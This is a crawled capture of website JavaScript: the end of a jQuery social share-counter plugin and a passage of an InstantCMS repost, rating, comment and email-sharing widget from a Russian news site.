		 */
		$.fn.getCount = function() {
			/*
			 *  Function roundCount()
			 *  Return rounded and pretty value of share count.
			 *
			 *  @example roundCount(response.shares) // Rounded value of Facebook counter
			 */
			var roundCount = function(number) {
				if (number > 999 && number <= 999999) var result = number/1000 + 'k';
				else if (number > 999999) var result = '>1M';
				else var result = number;
				return result;
			};
			/*
			 *  Function existCount()
			 *  Check exist counter element.
			 *
			 *  @example existCount('[data-counter="fb"]') // Checked exist Facebook counter element
			 */
			var existCount = function(element) {
				return ($(element).length > 0);
			};
			/*
			 *  Share counter > Vkontakte
			 *  @see http://vk.com/dev
			 */
			if (existCount('[data-counter="vk"]')) {
				$.getJSON('https://vk.com/share.php?act=count&index=1&url=' + encodeURIComponent(location.href) + '&callback=?', function(response) {});
				if (!window.VK) VK = {};
				VK.Share = {
					count: function(index, count) {
						$('[data-counter="vk"]').text(roundCount(count));
					}
				};
			};
			/*
			 *  Share counter > Facebook
			 *  @see https://developers.facebook.com
			 */
			if (existCount('[data-counter="fb"]')) {
				$.getJSON('https://graph.facebook.com/?id=' + encodeURIComponent(location.href) + '&callback=?', function(response) {
					if (response.shares === undefined) $('[data-counter="fb"]').text('0');
					else $('[data-counter="fb"]').text(roundCount(response.shares));
				});
			};
			/*
			 *	Share counter > Odnoklassniki
			 *	@see https://apiok.ru
			 */
			if (existCount('[data-counter="ok"]')) {
				$.getJSON('https://connect.ok.ru/dk?st.cmd=extLike&uid=1&ref=' + encodeURIComponent(location.href) + '&callback=?', function(response) {});
				if (!window.ODKL) ODKL = {};
				ODKL.updateCount = function(index, count) {
					$('[data-counter="ok"]').text(roundCount(count));
				};
			};
			/*
			 *  Share counter > Google Plus
			 *  @see https://developers.google.com/+/
			 */
			if (existCount('[data-counter="gp"]')) {
				$.ajax({
					type: 'POST',
					url: 'https://clients6.google.com/rpc',
					processData: true,
					contentType: 'application/json',
					data: JSON.stringify({
						'method': 'pos.plusones.get',
						'id': location.href,
						'params': {
							'nolog': true,
							'id': location.href,
							'source': 'widget',
							'userId': '@viewer',
							'groupId': '@self'
						},
						'jsonrpc': '2.0',
						'key': 'p',
						'apiVersion': 'v1'
					}),
					success: function(response) {
						$('[data-counter="gp"]').text(roundCount(response.result.metadata.globalCounts.count));
					}
				});
			};
			/*
			 *  Share counter > My@Mail.Ru
			 *  @see http://api.mail.ru
			 */
			if (existCount('[data-counter="mr"]')) {
				$.getJSON('https://connect.mail.ru/share_count?url_list=' + encodeURIComponent(location.href) + '&callback=1&func=?', function(response) {
					var url = encodeURIComponent(location.href);
					for (var url in response) {
						if (response.hasOwnProperty(url)) {
							var count = response[url].shares;
							break;
						}
					}
					if ($.isEmptyObject(response)) $('[data-counter="mr"]').text('0');
					else $('[data-counter="mr"]').text(roundCount(count));
				});
			};
			/*
			 *  Share counter > LinkedIn
			 *  @see https://developer.linkedin.com
			 */
			if (existCount('[data-counter="li"]')) {
				$.getJSON('https://www.linkedin.com/countserv/count/share?url=' + encodeURIComponent(location.href) + '&callback=?', function(response) {
					$('[data-counter="li"]').text(roundCount(response.count));
				});
			}
			/*
			 *  Share counter > tumblr
			 *  @see https://www.tumblr.com/developers
			 */
			if (existCount('[data-counter="tm"]')) {
				$.getJSON('https://api.tumblr.com/v2/share/stats?url=' + encodeURIComponent(location.href) + '&callback=?', function(response) {
					$('[data-counter="tm"]').text(roundCount(response.response.note_count));
				});
			};
			/*
			 *  Share counter > Pinterest
			 *  @see https://developers.pinterest.com
			 */
			if (existCount('[data-counter="pt"]')) {
				$.getJSON('https://api.pinterest.com/v1/urls/count.json?url=' + encodeURIComponent(location.href) + '&callback=?', function(response) {
					$('[data-counter="pt"]').text(roundCount(response.count));
				});
			};
			/*
			 *  Share counter > Reddit
			 *  @see https://www.reddit.com/dev/api
			 */
			if (existCount('[data-counter="rd"]')) {
				$.getJSON('https://www.reddit.com/api/info.json?url=' + encodeURIComponent(location.href) + '&jsonp=?', function(response) {
					var count = response.data.children;
					if (count.length === 0) $('[data-counter="rd"]').text('0');
					else $('[data-counter="rd"]').text(roundCount(count[0].data.score));
				});
			};
			/*
			 *  Share counter > StumbleUpon
			 *  @see http://help.stumbleupon.com
			 */
			if (existCount('[data-counter="su"]')) {
				$.getJSON('https://query.yahooapis.com/v1/public/yql?q='
				+ encodeURIComponent('select * from html where url="http://www.stumbleupon.com/services/1.01/badge.getinfo?url=' + location.href + '" and xpath="*"') + '&format=json&callback=?', function(response) {
					var count = $.parseJSON(response.query.results.html.body);
					if (count.result.views === undefined) $('[data-counter="su"]').text('0');
					else $('[data-counter="su"]').text(roundCount(count.result.views));
				});
			};
			/*
			 *  Share counter > Pocket
			 *  @see https://widgets.getpocket.com/v1/button?count=horizontal&url=[URL_HERE]
			 */
			if (existCount('[data-counter="po"]')) {
				$.getJSON('https://query.yahooapis.com/v1/public/yql?q='
				+ encodeURIComponent('select * from html where url="https://widgets.getpocket.com/v1/button?count=horizontal&url=' + location.href + '" and xpath="*"') + '&format=json&callback=?', function(response) {
					$('[data-counter="po"]').text(roundCount(response.query.results.html.body.div.a.span.em.content));
				});
			};
			/*
			 *  Share counter > Buffer
			 *  @see https://buffer.com/developers
			 */
			if (existCount('[data-counter="bf"]')) {
				$.getJSON('https://api.bufferapp.com/1/links/shares.json?url=' + encodeURIComponent(location.href) + '&callback=?', function(response) {
					$('[data-counter="bf"]').text(roundCount(response.shares));
				});
			};
			/*
			 *  Share counter > Xing
			 *  @see https://www.xing-share.com/app/share?op=get_share_button;counter=top;url=[URL_HERE]
			 */
			if (existCount('[data-counter="xi"]')) {
				$.getJSON('https://query.yahooapis.com/v1/public/yql?q='
				+ encodeURIComponent('select * from html where url="https://www.xing-share.com/app/share?op=get_share_button;counter=top;url=' + location.href + '" and xpath="*"') + '&format=json&callback=?', function(response) {
					$('[data-counter="xi"]').text(roundCount(response.query.results.html.body.div[0].div[0].span.content));
				});
			};
		};
		/*
		 *  Init click.
		 */
		$(document).on('click', '.goodshare', function(event) {
			event.preventDefault();
			goodshare.init(this);
		});
		/*
		 *  Init share counters.
		 */
		$(document).getCount();
	});
})(jQuery, window, document);


--- FILE ---
content_type: application/javascript
request_url: https://worldinform.ru/templates/default/controllers/soc/widgets/redo/js/redo.js
body_size: 36092
content:
var icms = icms || {};

icms.goodmade_redo = (function ($) {

    this.classes = '';
	this.site_url = '';
	this.site_name = '';
	
    this.ctype_name = '';
	this.image_field = '';
	this.image_preset = '';
	this.teaser_field = '';	
	
	
	
	this.user_redos = '';
	this.controller = '';
	this.profile_id = '';
	this.user_id = '';
	this.item_slug = '';
	this.item_id = '';
	this.tab_f = '';
	this.tab_fields = '';
	this.buttons_pos = '';
	this.photo_id = '';
	this.album_id = '';
	this.album_slug = '';
	this.album_title = '';

	var widget = $('#widget_goodmade_redo');	

    //====================================================================//

     this.onDocumentReady = function() {
		 
     var this_site_url = this.site_url; 	 
	 var this_site_name = this.site_name; 
	 
	 var this_controller = this.controller;
	 
     var this_ctype_name = this.ctype_name;
	 var this_image_field = this.image_field;
	 var this_image_preset = this.image_preset;
	 var this_teaser_field = this.teaser_field;
	 
	 var this_user_id = this.user_id;
	 var this_profile_id = this.profile_id;
	 var this_item_slug = this.item_slug;
	 var this_item_id = this.item_id;
	 var this_tab_f = this.tab_f; 
	 var this_tab_fields = this.tab_fields; 
	 var this_buttons_pos = this.buttons_pos;
	 
	 var this_photo_id = this.photo_id;
	 var this_album_id = this.album_id;
	 var this_album_title = this.album_title;
	 var this_album_slug = this.album_slug;

	 var this_is_ajax_cmm = this.is_ajax_cmm;
		 
	 var is_fav = false;
	 
	 

			
		
		//Edit content list
		if (this.ctype_name){ 
		
		    $('.content_list_item, .tile, .content_item').each(function(){
				
				
				
				cmm_url = '';
				var id = $(this).data('id');	
			
				//проверяем наличие атрибута data-id
				if (typeof id !== typeof undefined && id !== false) {
					
					
				
                redo_count = this_photo_id ? $("#photo_info").data('redo_count') : $(this).data('redo_count');	
				if(!this_item_slug){
                var cmm = $(this).find('.bi_comments').hide().html();
				 var cmm_url = $(this).find('.bi_comments a').attr('href');
				}
                rating_val = this_photo_id ? $("#photo_info").data('rating_val') : $(this).data('rating');	
                rating_val = rating_val && rating_val > 0 ? rating_val : 0;				
				$(this).find('.bi_rating').hide();
				is_voted_class = $(this).find('.rating_widget .arrow.up span[class="disabled"]').length || $("#photo_info").data('is_voted')==1 ? ' is_voted' : '';
                is_voted_data = is_voted_class ? '1' : '0';				
				rating = '<a href="#klass" class="icon-thumbs-up a_thumbs'+is_voted_class+'" data-counts="'+rating_val+'" data-act="rating" data-is_voted="'+is_voted_data+'"><span>'+rating_val+'</span></a>';

	if(is_fav){
		//fav				
var fw = $('.favorite_widget',$(this));
var fl = $('a.favorite',fw);
var fav_act  = $(fl).data('action');
var fav_id  = $(fl).data('fav-id');
var fav_count  = $('.fav_count',fw);  
var fav_count = isNaN( parseInt(fav_count.text()) ) ? 0 : parseInt( fav_count.text() );
$('.bi_favorite').hide();        
fav_ico = fav_id ? 'full' : 'empty';   
is_faved = 0;
if(fav_id){
	fav_ico = 'full is_faved';
	is_faved = 1;
}	
var fav = '<div class="favorite_widget" data-target-controller="'+this_controller+'" data-target-subject="'+this_ctype_name+'" data-target-id="'+id+'"><a class="icon-star-'+fav_ico+' a_fav" href="javascript:void(0);" onclick="icms.goodmade_redo.toggleFav('+id+');" data-act="fav" data-is_faved="'+is_faved+'" data-counts="'+fav_count+'"><span>'+fav_count+'</span></a></div>';			
rating=rating+fav;
	}

				
			    var cmm_count = this_item_slug ? parseInt($('#comments_widget a[href="#tab-icms"]').text()) : $(cmm+' a').text();				
                cmm_count = cmm_count ? cmm_count : 0;	
                redo_count = redo_count ? redo_count : 0;					
                cmm_title = this_ctype_name=="albums" ? '' : '';		
                cmm_slider_html = this_item_slug ? '<div id="cmm_slider_'+id+'"></div>' : '';	
                buttons_wrap = this_item_slug ? '<div class="repost_buttons_wrap">' : '';		
                buttons_wrap_end = this_item_slug ? '</div>' : '';				
				buttons_html = buttons_wrap+cmm_slider_html+'<div id="repost_for_'+id+'" class="repost_buttons" data-controller="'+this_controller+'" data-ctype_name="'+this_ctype_name+'" data-id="'+id+'"><a href="#widget_comments" class="icon-chat3 comments_redo" data-cmm_url="'+cmm_url+'">'+cmm_title+'<span>'+cmm_count+'</span></a><a href="#repost" class="icon-redo2 a_redo" data-counts="'+redo_count+'" data-act="redo"><span>'+redo_count+'</span></a>'+rating+'</div>'+buttons_wrap_end;
               
								
			
				
				
				if(this_item_slug && this_ctype_name!="albums"){
					
				var bar_item = $('#controller_wrap .bar_item');	 
				var cmm_slider = $('#ticker'+id);	
			 			
				if(this_tab_fields){

				$(this).prepend('<div id="item_tabs"><div class="item_tabs"><a href="#item_tab-1" class="is_this">Описание</a><a href="#item_tab-2">Характеристики</a></div><div id="item_bar"><div class="info_bar"></div>'+buttons_html+'</div><ul id="item_tabs_content"><li id="item_tab-1"></li><li id="item_tab-2"></li></ul></div>');			
				bar_item.detach().appendTo('#item_bar .info_bar');
				cmm_slider.detach().appendTo('#cmm_slider_'+id).show();
					$('#controller_wrap .content_item div.field').each(function(){
				
				    
					if(!$(this).hasClass(this_tab_f)){ 
					 $(this).detach().appendTo('#item_tab-2');
					}
				
					
					
				    });
					
		
	            	
		
		            var i, values = this_tab_fields.split(",");
                    for (i = 0; i < values.length; i++) {
			
	              	var fi = $('#controller_wrap .f_'+values[i]);	
	             	fi.detach().appendTo('#item_tab-1');
		
                    }	
		
					
				}else{	
				if(this_buttons_pos=="title"){
				$('#controller_wrap h1').after(buttons_html);	
                }else if(this_buttons_pos=="head"){
				$('#controller_wrap h1').before(buttons_html);	
                }else if(this_buttons_pos=="bottom"){
				$(this).append(buttons_html);
                }else{					
				$(this).find('.f_'+this_buttons_pos).before(buttons_html);
				}				
				
				}
				
				}else{
				
				$(this).append(buttons_html);
					
				}	
				
		  	}//if attr data-id
		
            });
			
			
			
		if (this.user_redos){ 
		
		var i, values = this.user_redos.split(",");
        for (i = 0; i < values.length; i++) {
		$('#repost_for_'+values[i]+' a[data-act="redo"]').addClass('is_redo').data('is_redo',1);
        }	
		
		}

	
		
		
		}
	


	//Wall
		if (this.profile_id){

		
		
		    $('.entry').each(function(){
				
				var entry_id = $(this).data('id');
				redo_div = $(this).find('.target_redo');
                this_redo = redo_div.length ? true : false;	

                if(this_redo){	
							
				
				target_id = redo_div.data('item_id');	
				target_ctype = redo_div.data('ctype_name');	
				target_controller = redo_div.data('controller');
			
				item_data = $("#redo_"+target_controller+"_"+target_ctype+"_item_"+target_id);
				redo_user_id = item_data.data('user_id');
				
				
		
				redo_id = item_data.data('id');
				redo_div.data('id',redo_id);
	
				
				redo_from = item_data.data('from');
				from_id = item_data.data('from_id');
				
				is_redo_data = item_data.data('is_redo');
                redo_count = item_data.data('redo_count');
                cmm_count = item_data.data('comments_count');
                rating_val = item_data.data('rating_val');	
				rating_is_voted = item_data.data('is_voted');	
                rating_val = rating_val && rating_val > 0 ? rating_val : 0;		
				
				
				if (redo_count == undefined || redo_count == '') {					
				   redo_div.hide();	
                   redo_count = 0;	
                   cmm_count = 0;				   
				}
				
			
				
				if(this_controller=="groups" || this_profile_id !== this_user_id){
                is_redo = is_redo_data==1 ? ' data-is_redo="1"' : '';
                is_redo_class = is_redo_data==1 ? ' is_redo' : '';	
				}else{
                is_redo = this_profile_id == this_user_id ? ' data-is_redo="1"' : '';
                is_redo_class = this_profile_id == this_user_id ? ' is_redo' : '';						
				}				
				
				is_voted_class = rating_is_voted ? ' is_voted' : '';
				is_voted_data = rating_is_voted ? 1 : '0';
  
				cmm_href = this_is_ajax_cmm ? '' : $(this).find('.redo_target_title').attr('href');
				rating = '<a href="#klass" class="icon-thumbs-up a_thumbs'+is_voted_class+'" data-counts="'+rating_val+'" data-act="rating" data-is_voted="'+is_voted_data+'"><span>'+rating_val+'</span></a>';
                redo_div.append('<div id="repost_for_'+target_id+'" class="repost_buttons" data-controller="'+target_controller+'" data-ctype_name="'+target_ctype+'" data-id="'+target_id+'"><a href="'+cmm_href+'#comments_widget" class="icon-chat3 comments_redo"><span>'+cmm_count+'</span></a><a href="#repost" class="icon-redo2 a_redo'+is_redo_class+'" data-counts="'+redo_count+'" data-act="redo"'+is_redo+' data-entry_id="'+entry_id+'"><span>'+redo_count+'</span></a>'+rating+'</div>');

		       if(this_user_id>0 && redo_user_id == this_user_id){
				
				$(this).find(".links a.reply").remove();
				$(this).find(".links a.edit").remove();
				$(this).find(".links a.delete").remove();
				new_links = '<a href="#wall-reply" class="reply" onclick="return icms.goodmade_redo.wallEntryAdd('+entry_id+')">Ответить</a><a href="#wall-edit" class="edit" onclick="return icms.goodmade_redo.wallEntryEdit('+entry_id+')">Редактировать</a><a href="#wall-delete" class="delete" onclick="return icms.goodmade_redo.wallEntryRemove('+entry_id+')">Удалить</a>';
				$(this).find(".links").append(new_links);
				
			   }
				
				if(redo_from && from_id){
				var from_target = item_data.find('.from_target').html();
				$(this).find(".ctype_title").html(from_target);
				var from_comment = item_data.find('.from_target_comment').html();
				if(from_comment){ $(this).find(".ctype_title").after(from_comment); }				
				}
				
			
			
				
			
					
			
					
					
				}
				
				
            });
		
	

		}		


	
	
    //Notice
    $('.a_redo, .a_thumbs, .a_fav').webuiPopover({
	trigger:'hover',
	async: true,
    html: true,
	placement:'bottom',
    content: function(){
		var parent_div = $(this).closest('.repost_buttons');
		var act = $(this).data('act');
		if(act=="redo"){
		var notice = 'Поделиться';
		}
		if(act=="rating"){			
		var notice = 'Оценить';		
		}
		if(act=="fav"){			
		var notice = 'Добавить в избранное';		
		}
		
		if(!$(this).data('counts')){ return notice; }
		var div_id =  act+"_tmp-id-" + $.now();			
        return icms.goodmade_redo.redoUsers(parent_div.data('controller'), parent_div.data('ctype_name'), parent_div.data('id'), div_id, act, $(this).data('counts'));
		
    }
	
    });
	
	   //about user
    $(".user, .avatar > a, .bi_user > a").webuiPopover({
	trigger:'hover',
	async: true,
    html: true,
	placement:'bottom',
    content: function(){
		user_id = $(this).attr('href').match(/([0-9]+)/);
		var notice = 'О пользователе';
		if(!user_id[1]){ return notice; }		
		var div_id =  "userInfo_tmp-id-" + $.now();	
		  $.post('/soc/user_info', {
			       user_id: user_id[1]		   
                }, function(result){		
                   $('#'+div_id).html(result);				   
				   }, "html");				   
  			   
				 return '<div id="'+ div_id +'">..Загрузка..</div>';  
				 
		
    }
	
    });
	
	   
	//getComment from ID
	if(this_item_slug && this_is_ajax_cmm){
					
	   var anchor = window.location.hash;
        if (anchor) {
        var find_id = anchor.match(/comment_([0-9]+)/);
        if (find_id) {
			
	 
	   var cmm_link = $('.content_item').find('a.comments_redo');
		
	   var tc = cmm_link.parent().data('controller'); 
	   var ts = cmm_link.parent().data('ctype_name'); 
	   var ti = cmm_link.parent().data('id');	
	   var timestamp = $('input[name=timestamp]', "#widget_goodmade_redo").val();
	   

	    $("#get_box").data('title','');
        $("#get_box").data('type','post');
		$("#get_box").data('href','/soc/comments');
		
		$("#get_box").data('tc',tc);
		$("#get_box").data('ts',ts);
		$("#get_box").data('ti',ti);
		$("#get_box").data('titles','');
		$("#get_box").data('photo_id',this_photo_id);
		$("#get_box").data('is_ajax',0);
		$("#get_box").data('is_get_comments',1);

		$("#get_box").venobox({
        framewidth: '740px',        // default: ''
        frameheight: $(window).innerHeight()-40+'px',       // default: ''
        border: '0',             // default: '0'
        bgcolor: '#fff',         // default: '#fff'
        titleattr: 'data-title',    // default: 'title'
        numeratio: true,            // default: false
        infinigall: true,           // default: false
		params: '',           // ajax data
        }).trigger('click');
	
	

   
      return false;			
			
			
			
			

		}		
		}
		
		
		
	}
		
		

	
	//getComments
    $('a.comments_redo').click(function(){
		
		if(!this_is_ajax_cmm){
			 return window.location = $(this).data('cmm_url');
		}
		
		
		
	   var tc = $(this).parent().data('controller'); 
	   var ts = $(this).parent().data('ctype_name'); 
	   var ti = $(this).parent().data('id');	
	   var timestamp = $('input[name=timestamp]', "#widget_goodmade_redo").val();
	   
	
		var titles = new Array();
		if (this_controller=="groups" || this_controller=="users"){
        $('.target_redo').each(function() {titles.push($(this).data('item_id'));});
		}else{
		$('.content_list_item, .tile, .content_item').each(function() {titles.push($(this).data('id'));});	
		}
	    var titles=JSON.stringify(titles);
		
		

	    $("#get_box").data('title','');
        $("#get_box").data('type','post');
		$("#get_box").data('href','/soc/comments');
		
		$("#get_box").data('tc',tc);
		$("#get_box").data('ts',ts);
		$("#get_box").data('ti',ti);
		$("#get_box").data('titles',titles);
		$("#get_box").data('photo_id',this_photo_id);
		$("#get_box").data('is_ajax',0);
		$("#get_box").data('is_get_comments',1);
		
        window.location.hash = '';
		
		$("#get_box").venobox({
        framewidth: '740px',        // default: ''
        frameheight: $(window).innerHeight()-40+'px',       // default: ''
        border: '0',             // default: '0'
        bgcolor: '#fff',         // default: '#fff'
        titleattr: 'data-title',    // default: 'title'
        numeratio: true,            // default: false
        infinigall: true,           // default: false
		params: '',           // ajax data
        }).trigger('click');
	
	



		
      return false;		
	   
     });

	 

    //getRedoWindow
        $('.a_redo').click(function(){
			
			
		//if(this_user_id==0){ return false; }
		
		   is_redo = $(this).data('is_redo') == 1 ? true : false;	
          // if(is_redo){ return false; }
			
		var controller = $(this).parent().data('controller');
		var ctype_name = $(this).parent().data('ctype_name');
		var target_id = $(this).parent().data('id');
		var entry_id = $(this).data('entry_id');
         		
	    
		$('#widget_goodmade_redo_modal').data('controller','');
		$('#widget_goodmade_redo_modal').data('ctype_name','');
		$('#widget_goodmade_redo_modal').data('target_id','');
		$('#widget_goodmade_redo_modal').data('entry_id','');
		$('#widget_goodmade_redo_modal').data('group_id','');
		

		
		if(this_controller=="users" || this_controller=="groups"){
		div	= $(this).parent().parent();
		var target_photo = div.find('.redo_target_photo').html();	
        var target_title = div.find('.redo_target_title').html();	
        var target_descr = div.find('.redo_target_teaser').html();	
		}else{
		div = $(this).parent().parent();
		
		
		

		if(this_ctype_name=="albums" && this_photo_id){
		var target_photo = $('#album-photo-item').find('.image a').html();
		}else if(this_ctype_name=="albums" && !this_photo_id){
		var target_photo = div.find('.photo a').html();
		}else if(this_ctype_name=="posts"){
		var target_photo = div.find('.f_picture').html();	
		}else{
			var target_photo = div.find('.photo a').html();
		}
		
	
	
	    if(this_item_slug){	
		var url = window.location;	
		var target_title = '<a href="'+url+'">'+$("#controller_wrap > h1").text()+'</a>';	
		var target_descr = $('#controller_wrap .f_content').text();	
		target_descr = jQuery.trim(target_descr).substring(0, 140).split(" ").slice(0, -1).join(" ") + "...";
		var target_photo = $('#controller_wrap .f_'+this_image_field).html();	
		}else{
        var target_title = this_photo_id ? $('#album-photo-item').data('title') : div.find('.f_title').html();	
        var target_descr = this_ctype_name=="albums" && !this_photo_id ? div.find('.f_content').text() : div.find('.f_'+this_teaser_field).text();	
	    }
	
	
        if(!target_descr){ target_descr = this_ctype_name=="albums"  && this_photo_id ? 'Из альбома: <a href="'+this_album_slug+'">'+this_album_title+'</a>' : ''; }
		
	
		
		
		}
	
        target_descr = target_descr ? target_descr : '';
		
		target_photo = target_photo ? target_photo : '<img src="/templates/default/controllers/soc/widgets/redo/images/nophoto.png" alt="">';
		
		$('#widget_goodmade_redo_modal').data('controller',controller);
		$('#widget_goodmade_redo_modal').data('ctype_name',ctype_name);
		$('#widget_goodmade_redo_modal').data('target_id',target_id);
		$('#widget_goodmade_redo_modal').data('entry_id',entry_id);

		$('#widget_goodmade_redo_modal .repost_content').html('<div class="repost_photo">'+target_photo+'</div><div class="repost_title">'+target_title+'</div><div class="repost_teaser">'+target_descr+"</div>");
		$('#widget_goodmade_redo_modal').removeClass('hide');
	    $('#widget_goodmade_redo_modal').addClass('show');
		
		$('#redo_tabs a').removeClass('is_selected');
		$('#redo_tabs').find('a').attr('data-is','0');
		$('#redo_tabs a:first-child').attr('data-is','1');
		$('#redo_tabs a:first-child').addClass('is_selected');

		$('.social_buttons').find('.goodshare').attr('data-title',$('.repost_title a').text());
		$('.social_buttons').find('.goodshare').attr('data-text',$('.repost_teaser').text());
		$('.social_buttons').find('.goodshare').attr('data-image',this_site_url+$('.repost_photo img').attr('src'));
		$('.social_buttons').find('.goodshare').attr('data-url',this_site_url+$('.repost_title a').attr('href'));
		
		return false;
		});
		
	//closeRedoWindow	
		$('.redo_modal_close').click(function(){
		$('#widget_goodmade_redo_modal').addClass('hide');
		$('#widget_goodmade_redo_modal textarea').val('');			
        $('#widget_goodmade_redo_modal').data('controller','');
		$('#widget_goodmade_redo_modal').data('ctype_name','');	
		$('#widget_goodmade_redo_modal').data('target_id','');	
		$('#widget_goodmade_redo_modal').data('group_id','');
		$('#widget_goodmade_redo_modal').data('entry_id','');	
		
		$('#redo_tabs a').removeClass('is_selected');
		$('#redo_tabs').find('a').attr('data-is','0');
		$('#redo_tabs span').html('').hide();
		
		$('#redo_email_form input[name=to_name]').val('');
		$('#redo_email_form input[name=redo_email]').val('');
		$('#result_info').remove();
		
		//$('#redo_tabs a:first-child').attr('data-is','1');
		//$('#redo_tabs a:first-child').addClass('is_selected');
		
        return false;		
		});
		
	//sendRedo	
		$('.redo_modal_send').click(function(){
			
		var target_id =  $('#widget_goodmade_redo_modal').data('target_id');	
		var csrf_token = $('#widget_goodmade_redo input').val();
		var comment =  $('#widget_goodmade_redo_modal textarea').val();		
		var controller = $('#widget_goodmade_redo_modal').data('controller');
		var ctype_name = $('#widget_goodmade_redo_modal').data('ctype_name');
		var from_entry_id = $('#widget_goodmade_redo_modal').data('entry_id');
		

		var group_id = $('#widget_goodmade_redo_modal').data('group_id');	
		var pfl_type = $('.redo_modal_content h2 a[data-is="1"]').data('to');
		pfl_ids = (pfl_type=="group" && group_id) ? group_id : this_user_id;
		//alert(pfl_type); return false;
		
		
		//else profile or group
		if (this_profile_id){
			
		from_name = this_controller;
		from_id = this_profile_id;
		if(this_controller=="users"){
		var from_title = $('#user_profile_title .avatar img').attr('alt');
		var from_logo = $('#user_profile_title .avatar img').attr('src');
		}else{
		var from_title = $('#group_profile_title .logo img').attr('alt');
		var from_logo = $('#group_profile_title .logo img').attr('src');
        //alert(from_title+' '+from_logo); return;		
		}
		from_url = this_controller+'/'+from_id+'?wid='+from_entry_id;	
        var from_entry_html = $("#entry_"+from_entry_id).find('.repost_comment').html();
		}else{
			
		from_name = '';
		from_id = '';
		from_title = '';
		from_url = '';	
		from_logo = '';	
		from_entry_id = '';	
		from_entry_html = '';
		
		}
		
	
		$.post('/soc/redo', { 
		controller:controller,  
		ctype_name:ctype_name, 
		target_id:target_id, 
		csrf_token:csrf_token, 
		comment:comment, 
		action:'add', 
		type: pfl_type, 
		pfl_ids: pfl_ids, 
		
		photo_id: this_photo_id, 
		album_id: this_album_id, 
		
		from_name: from_name,
		from_id: from_id,
		from_title: from_title,
		from_url: from_url,
		from_logo: from_logo,
		from_entry_id: from_entry_id,
		from_entry_html: from_entry_html
		}, function(result){
        
        if (result.error) { 
	    alert(result.message); 
		$('#repost_for_'+target_id+' a.a_redo').addClass('is_redo').data('is_redo',1);
	    }else{
		$('#repost_for_'+target_id+' a.a_redo').addClass('is_redo').data('is_redo',1).find('span').text(result.redo_count);	
		}
	    $('#widget_goodmade_redo_modal').addClass('hide');
        
        }, 'json');

		
		$('#widget_goodmade_redo_modal textarea').val('');			
        $('#widget_goodmade_redo_modal').data('controller','');
		$('#widget_goodmade_redo_modal').data('ctype_name','');	
		$('#widget_goodmade_redo_modal').data('target_id','');	
		$('#widget_goodmade_redo_modal').data('group_id','');	
		
	    return false;
	
		});
		
		
		
		
		//teaserShowHideMore		
		$('.teaser_wrap').click(function(){
		$(this).toggleClass('show_more');
        return false;	
		});		
	    $(document).mouseup(function (e){
		$('.teaser_wrap').removeClass('show_more');
        return false;	
		});
		
		
		//SelectUserGroup		
		$('.redo_modal_content h2 a').click(function(){
		var to = $(this).data('to');	
		
		if(to=="email"){
		$('#redo_email_form').addClass('is_show');
		}else{
		$('.redo_modal_content h2 a').removeClass('is_selected');
		$('.redo_modal_content h2').find('a').attr('data-is','0');
		$(this).addClass('is_selected');
		$(this).attr('data-is','1');
		}
		
		if(to=="group"){
		$('#redo_user_groups').addClass('is_show');
		}
		if(to=="user"){
		$('.redo_modal_content h2 span').html('').hide();
		$('#widget_goodmade_redo_modal').data('group_id','');
		}
	
        return false;	
		});		

		$('#redo_user_groups > div > a').click(function(){
        $('#redo_user_groups').removeClass('is_show');
        $('#widget_goodmade_redo_modal').data('group_id',$(this).data('id'));		
        $('.redo_modal_content h2 span').html($(this).text()).show();
		return false;	
		});			
		
		$('.redo_email2').click(function(){
			var checkBoxes = $(this).find("input[name=redo_email2]");
            checkBoxes.prop("checked", !checkBoxes.prop("checked"));
			$(this).toggleClass('is_checked');
			checkBoxes.toggleClass('mail_to');
			return false;	
		});	
		
		
		
		$('.get_code').click(function(){
			
	
			
			
        $('#redo_code').addClass('is_show');
		
		if(this_item_slug){
		var r_photo = $('#controller_wrap .f_'+this_image_field).html();	
		var r_title = $('#controller_wrap h1').text();
	    var url = '/'+this_item_slug;	
	
		}else{
		var r_photo = $('#widget_goodmade_redo_modal .repost_photo img').attr('src');
		photo = r_photo ? '<img style="width:70px" src="'+this_site_url+r_photo+'" title="'+r_title+'" />' : '';
		var r_title = $('#widget_goodmade_redo_modal .repost_title a').text();
		var url = $('#widget_goodmade_redo_modal .repost_title a').attr('href');
	
		}
		
		$.post('/soc/getcode', {
		ctype_name: this_ctype_name,
		item_slug: url.replace("/"+this_ctype_name+"/", "").replace(".html", "")
		}, 
		function(result){
               
        if (result){
       	$('#redo_code').find("code").html(result.code);
		$('#redo_code_demo').html(result.demo);
        }else{		
        $('#redo_code').find("code").html('');
		$('#redo_code_demo').html('');
		}
		
        }, "json");	
       
	   
		return false;	
		
		});	
		
		
		
		$('.copy_code').click(function(){
		//var copy_code = $("#redo_code code").find("code").text();
		icms.goodmade_redo.copyToClip("#redo_code code");
		$(this).text('Код скопирован!').css({'background':'#666','cursor':'default'});
		return false;	
		});	
		
		$('.redo_show_panel h4 a').click(function(){
        $('.redo_show_panel').removeClass('is_show');					
		$('#widget_goodmade_redo_modal').data('group_id','');
		$('.redo_modal_content h2 span').html('').hide();
		$('#redo_email_form input[name=to_name]').val('');
		$('#redo_email_form input[name=redo_email]').val('');
		$('#result_info').remove();
		return false;	
		});	
		
		
		//sensMail
		$('.mail_send').click(function(){
			
       	var recipients = new Array();	
		$('#redo_email_form .mail_to').each(function() {
				recipients.push ({
        email : $(this).val(), 
        name : $(this).data('name'),
               });
		});			
	    var recipients=JSON.stringify(recipients);
		
		
		var r_photo = $('#widget_goodmade_redo_modal .repost_photo img').attr('src');
		var r_title = $('#widget_goodmade_redo_modal .repost_title a').text();
		var r_url = $('#widget_goodmade_redo_modal .repost_title a').attr('href');
		var r_descr = $('#widget_goodmade_redo_modal .repost_teaser').text();
		r_descr = r_descr.replace(/\s+/, "");
		descr = r_descr ? '<div style="color:#888;padding-top:6px !important;font-size:12px;line-height:14px;">'+r_descr+'</div>' : '';
		photo = r_photo ? '<img src="'+this_site_url+r_photo+'" style="display:block;border:0 !important;width:100px;float:left;margin-right:10px;" title="'+r_title+'" />' : '';
		var message = '<a href="'+this_site_url+r_url+'" style="display:block;padding:10px;overflow:hidden;text-decoration:none !important;color:#000 !important;">'+photo+'<div style="color:#000;text-decoration:underline;font-size:14px;line-height:17px;">'+r_title+'</div>'+descr+'</a>';
		
	
    
		
		
		$.post('/soc/mailto', {
		recipients: recipients,
		message: message,
		page_title : r_title, 
        page_url : r_url,
		item_controller: this_controller,	
		item_subject: this_ctype_name,
		item_slug: r_url.replace(".html", ""),	
		}, 
		function(result){
               
        if (result.error){
       return;
        }	
		
